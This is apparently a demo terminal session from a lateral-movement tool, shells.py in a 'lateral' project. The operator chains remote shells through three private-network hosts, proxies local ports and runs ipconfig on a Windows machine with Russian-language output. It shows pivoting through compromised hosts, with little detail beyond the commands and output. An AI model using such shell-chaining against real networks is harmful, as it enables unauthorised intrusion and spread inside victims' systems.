 ~/src/lateral(master*) » ./shells.py 10.0.0.64
10.0.0.64/> shell 10.0.0.10
10.0.0.10/> shell 10.0.0.15
10.0.0.15/> ipconfig
[*] proxying 127.0.0.1:43434 -> 56679
[*] proxying 127.0.0.1:34582 -> 59697
[*] proxying 127.0.0.1:34590 -> 59697
[*] proxying 127.0.0.1:34592 -> 59697
[*] proxying 127.0.0.1:43460 -> 56679
[*] proxying 127.0.0.1:34608 -> 59697
[*] proxying 127.0.0.1:34616 -> 59697
[*] proxying 127.0.0.1:34620 -> 59697
Настройка протокола IP для Windows
Ethernet adapter Подключение по локальной сети:
   DNS-суффикс подключения . . . . . :
   IPv4-адрес. . . . . . . . . . . . : 10.0.0.15
   Маска подсети . . . . . . . . . . : 255.255.255.0
   Основной шлюз. . . . . . . . . : 10.0.0.1
Туннельный адаптер isatap.{E2789267-ACCF-4848-990D-93CA5EB442B1}:
   Состояние среды. . . . . . . . : Среда передачи недоступна.
   DNS-суффикс подключения . . . . . :
W
10.0.0.15/> bt
`10.0.0.64
 `10.0.0.10
  `10.0.0.15 <-
10.0.0.15/> back